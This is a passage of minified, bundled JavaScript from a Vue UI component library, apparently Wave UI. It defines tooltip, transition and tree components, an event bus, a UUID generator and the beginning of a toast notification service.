    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ny = window.Vue.mergeProps, Ay = window.Vue.withCtx, Ly = window.Vue.openBlock, My = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return Ly(), My(Dy, Ny({ name: "scale-fade" }, e.$props), {
    default: Ay(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, An = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Lr = window.Vue.renderSlot, Mr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = An("w-button"), r = An("w-icon"), a = An("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Lr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Mr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Mr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Lr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Mc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Lh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Lw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Ln = 0; Ln < 256; ++Ln)
  W.push((Ln + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Nv(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Av = window.Vue.inject, Lv = window.Vue.ref, Mv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Av(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Lv([]), this.currentToasts = Mv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Nv(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
